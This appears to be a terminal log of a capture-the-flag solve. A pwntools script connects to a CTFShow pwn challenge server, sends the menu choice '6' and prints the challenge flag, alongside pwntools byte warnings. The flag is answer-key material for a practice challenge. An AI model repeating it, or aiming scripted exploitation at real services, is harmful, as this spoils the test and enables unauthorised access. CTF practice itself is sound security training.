 kali@kali:~/Desktop/CTFShow/pwn3$ python pwn3.py
[+] Opening connection to pwn.challenge.ctf.show on port 28312: Done
/home/kali/Desktop/CTFShow/pwn3/pwn3.py:4: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendlineafter("Your choice is :",'6')
/home/kali/.local/lib/python3.12/site-packages/pwnlib/tubes/tube.py:876: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
ctfshow{d9507908-5e76-4bed-af89-5ee215e2faa3}
[*] Got EOF while reading in interactive